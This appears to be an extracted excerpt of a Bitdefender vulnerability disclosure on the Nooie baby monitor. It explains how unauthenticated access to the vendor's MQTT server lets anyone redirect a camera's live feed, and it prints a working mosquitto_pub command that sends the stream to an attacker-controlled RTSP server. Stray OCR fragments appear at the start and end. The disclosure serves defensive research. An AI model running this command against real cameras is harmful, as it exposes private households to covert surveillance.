 The uuid parameter is the camera ID, and the uid parameter is the user
ID, the account that the camera is associated to.
Accessing the RTSPS feed of arbitrary cameras
During normal use, when the user requests access to the camera’s audio-
video feed, the device will receive a destination where the feed would be
uploaded. This destination is in fact the relay server that will resend the feed
to the client - the user’s smartphone app. The destination URL is usually
received through a HTTPS request, but the same functionality is also
implemented through the MQTT service.
An attacker can connect to the MQTT server without authentication and
send this command to arbitrary cameras, specifying a malicious server. The
devices will then begin to upload their feed to an attacker-controlled server,
allowing the attacker to view the live feed. This is achieved by publishing a
message to the camera’s topic /device/<ID>/cmd, where <ID> is the
uuid parameter obtained earlier. The payload must be in JSON format and
must include the cmd and url parameters.
root@kali:~# mosquitto_pub -h eu.nooie.com -p 1883 -d -t '/device/cfbfd219878ada6a81657e1c83412639/cmd' -m '{"cmd
":10,"url":"rtsp://10.0.0.1:8555/media"}'
Client mosq-gylbCqbpkyynBahkhs sending CONNECT
'/device/cfbfd219878ada6a81657e1c83412639/cmd', .
Vulnerabilities Identified in Nooie Baby Monitor
https://www.bitdefender.com/blog/labs/vulnerabilities-identified-in-nooie-baby-monitor/
Figure 1: Triggering feed upload
S
zi
Specter